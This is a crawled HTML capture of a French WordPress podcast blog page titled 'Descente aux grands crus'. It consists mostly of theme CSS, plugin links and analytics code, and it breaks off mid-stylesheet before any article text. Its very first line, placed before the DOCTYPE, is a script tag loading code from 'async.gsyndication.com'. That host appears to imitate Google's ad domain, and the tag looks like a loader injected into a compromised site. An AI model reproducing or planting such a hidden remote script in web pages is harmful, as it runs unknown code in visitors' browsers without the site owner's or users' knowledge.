

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://despochessouslesyeux.fr/descente-aux-grands-crus
body_size: 48975
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="fr-FR" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Descente aux grands crus &#8211; Des poches sous les yeux</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux" href="https://despochessouslesyeux.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Flux des commentaires" href="https://despochessouslesyeux.fr/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux (MP3 Feed)" href="https://despochessouslesyeux.fr/feed/mp3" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/wp-content-uploads-jeanpierre" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: Des poches sous les yeux ()" href="https://despochessouslesyeux.fr/feed/http-despochessouslesyeux-fr-feed-wp-content-uploads-2020-03" />
<link rel="alternate" type="application/rss+xml" title="Des poches sous les yeux &raquo; Descente aux grands crus Flux des commentaires" href="https://despochessouslesyeux.fr/descente-aux-grands-crus/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/despochessouslesyeux.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='scap.flashblock-css' href='https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='podlove-frontend-css-css' href='https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='https://despochessouslesyeux.fr/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://despochessouslesyeux.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://despochessouslesyeux.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://despochessouslesyeux.fr/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.62' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/style.css?ver=20240716' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240624' media='all' />
<script src="https://despochessouslesyeux.fr/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.8.3" id="scap.soundmanager2-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.1" id="podlove-web-player-player-js"></script>
<script src="https://despochessouslesyeux.fr/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.1" id="podlove-web-player-player-cache-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://despochessouslesyeux.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Ouvrir le sous-menu","collapse":"Fermer le sous-menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<script src="https://despochessouslesyeux.fr/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122" id="twentyseventeen-navigation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://despochessouslesyeux.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://despochessouslesyeux.fr/wp-json/wp/v2/posts/915" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://despochessouslesyeux.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://despochessouslesyeux.fr/descente-aux-grands-crus" />
<link rel='shortlink' href='https://despochessouslesyeux.fr/?p=915' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Fdescente-aux-grands-crus" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://despochessouslesyeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdespochessouslesyeux.fr%2Fdescente-aux-grands-crus&#038;format=xml" />
<!-- affilinet prebidding script --><script language="javascript" type="text/javascript">var affnetpbjsConfig = { "fr": { "publisherId" : "dpsly2" }};</script><script src="https://html-links.com/banners/12751/js/affnetpbjs_fr.min.js"></script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-25891083-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('send', 'pageview');
		</script>

	<link rel="pingback" href="https://despochessouslesyeux.fr/xmlrpc.php">
	<style type="text/css" id="custom-theme-colors" >
		
/**
 * Twenty Seventeen: Color Patterns
 *
 * Colors are ordered from dark to light.
 */

.colors-custom a:hover,
.colors-custom a:active,
.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer a:focus,
.colors-custom .entry-footer a:hover,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	color: hsl( 177, 50%, 0% ); /* base: #000; */
}

.colors-custom .entry-content a,
.colors-custom .entry-summary a,
.colors-custom .comment-content a,
.colors-custom .widget a,
.colors-custom .site-footer .widget-area a,
.colors-custom .posts-navigation a,
.colors-custom .widget_authors a strong {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 6% ); /* base: rgba(15, 15, 15, 1); */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link {
	background-color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom .colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom a,
.colors-custom .site-title,
.colors-custom .site-title a,
.colors-custom .navigation-top a,
.colors-custom .dropdown-toggle,
.colors-custom .menu-toggle,
.colors-custom .page .panel-content .entry-title,
.colors-custom .page-title,
.colors-custom.page:not(.twentyseventeen-front-page) .entry-title,
.colors-custom .page-links a .page-number,
.colors-custom .comment-metadata a.comment-edit-link,
.colors-custom .comment-reply-link .icon,
.colors-custom h2.widget-title,
.colors-custom mark,
.colors-custom .post-navigation a:focus .icon,
.colors-custom .post-navigation a:hover .icon,
.colors-custom .site-content .site-content-light,
.colors-custom .twentyseventeen-panel .recent-posts .entry-header .edit-link {
	color: hsl( 177, 50%, 13% ); /* base: #222; */
}

.colors-custom .entry-content a:focus,
.colors-custom .entry-content a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:focus,
.colors-custom .widget a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .comment-metadata a:focus,
.colors-custom .comment-metadata a:hover,
.colors-custom .comment-metadata a.comment-edit-link:focus,
.colors-custom .comment-metadata a.comment-edit-link:hover,
.colors-custom .comment-reply-link:focus,
.colors-custom .comment-reply-link:hover,
.colors-custom .widget_authors a:focus strong,
.colors-custom .widget_authors a:hover strong,
.colors-custom .entry-title a:focus,
.colors-custom .entry-title a:hover,
.colors-custom .entry-meta a:focus,
.colors-custom .entry-meta a:hover,
.colors-custom.blog .entry-meta a.post-edit-link:focus,
.colors-custom.blog .entry-meta a.post-edit-link:hover,
.colors-custom.archive .entry-meta a.post-edit-link:focus,
.colors-custom.archive .entry-meta a.post-edit-link:hover,
.colors-custom.search .entry-meta a.post-edit-link:focus,
.colors-custom.search .entry-meta a.post-edit-link:hover,
.colors-custom .page-links a:focus .page-number,
.colors-custom .page-links a:hover .page-number,
.colors-custom .entry-footer .cat-links a:focus,
.colors-custom .entry-footer .cat-links a:hover,
.colors-custom .entry-footer .tags-links a:focus,
.colors-custom .entry-footer .tags-links a:hover,
.colors-custom .post-navigation a:focus,
.colors-custom .post-navigation a:hover,
.colors-custom .pagination a:not(.prev):not(.next):focus,
.colors-custom .pagination a:not(.prev):not(.next):hover,
.colors-custom .comments-pagination a:not(.prev):not(.next):focus,
.colors-custom .comments-pagination a:not(.prev):not(.next):hover,
.colors-custom .logged-in-as a:focus,
.colors-custom .logged-in-as a:hover,
.colors-custom a:focus .nav-title,
.colors-custom a:hover .nav-title,
.colors-custom .edit-link a:focus,
.colors-custom .edit-link a:hover,
.colors-custom .site-info a:focus,
.colors-custom .site-info a:hover,
.colors-custom .widget .widget-title a:focus,
.colors-custom .widget .widget-title a:hover,
.colors-custom .widget ul li a:focus,
.colors-custom .widget ul li a:hover {
	-webkit-box-shadow: inset 0 0 0 hsl( 177, 50%, 13% ), 0 3px 0 hsl( 177, 50%, 13% );
	box-shadow: inset 0 0 0 hsl( 177, 50% , 13% ), 0 3px 0 hsl( 177, 50%, 13% );
}

body.colors-custom,
.colors-custom button,
.colors-custom input,
.colors-custom select,
.colors-custom textarea,
.colors-custom h3,
.colors-custom h4,
.colors-custom h6,
.colors-custom label,
.colors-custom .entry-title a,
